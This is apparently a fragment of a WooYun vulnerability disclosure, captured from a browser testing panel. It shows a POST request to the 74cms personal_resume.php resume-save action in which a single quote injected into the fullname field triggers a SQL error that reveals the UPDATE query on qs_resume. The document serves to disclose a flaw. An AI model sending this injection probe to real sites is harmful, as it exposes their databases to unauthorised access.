 Load URL
http://localhost/74cms/user/personal/personal_resume.php?act=make1_save
Split URL
Execute
Enable Post data
Enable Referrer
Post data
title=111111&fullname=11111%27&sex=1&sex_cn=%C4%D0&birthdate=1999&height=166&marriage=1&marriage_cn=%CE%B4%BB%E9&experience_cn=1%C4%EA%D2%D4%CF%C2&
experience=75&householdaddress=111&education_cn=%B3%F5%D6%D0&education=65&tag_cn=%C7%EB%D1%A1%D4%F1%CC%D8%B3%A4%B1%EA%C7%A9&tag=&telephone=13111111111&
address=111111&qq=&website=&email_notify=0&pid=1&go_resume_show=1
Error：Query error:UPDATE qs_resume SET `photo`='0', `complete`='1', `complete_percent`='73', `key`='123123 项目经理/产品经理 11111'0 项目00
项目经理 经理00 产品00 产品经理 初中00 123123', `refreshtime`='1400491851' WHERE uid='1' AND id='1'
www.wooyun.org